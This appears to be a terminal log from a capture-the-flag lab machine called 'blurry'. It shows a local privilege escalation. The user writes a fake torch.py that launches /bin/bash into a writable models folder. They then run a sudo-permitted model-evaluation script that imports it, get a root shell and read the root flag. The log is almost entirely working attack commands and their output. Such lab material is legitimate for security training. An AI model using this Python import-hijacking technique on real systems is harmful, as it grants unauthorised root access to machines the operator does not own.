 jippity@blurry:/models$ echo "import os" > torch.py
echo "import os" > torch.py
jippity@blurry:/models$ echo 'os.system("/bin/bash")' >> torch.py
echo 'os.system("/bin/bash")' >> torch.py
jippity@blurry:/models$ cat torch.py
cat torch.py
import os
os.system("/bin/bash")
jippity@blurry:/models$ ls -la
ls -la
total 1072
drwxrwxr-x  2 root    jippity    4096 Jun 28 21:32 .
drwxr-xr-x 19 root    root       4096 Jun  3 09:28 ..
-rw-r--r--  1 root    root    1077880 May 30 04:39 demo_model.pth
-rw-r--r--  1 root    root       2547 May 30 04:38 evaluate_model.py
-rw-r--r--  1 jippity jippity      33 Jun 28 21:32 torch.py
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo_model.pth
sudo /usr/bin/evaluate_model /models/demo_model.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
whoami
root
cat /root/root.txt
4e3be8100a330e450736b7b6e34faef0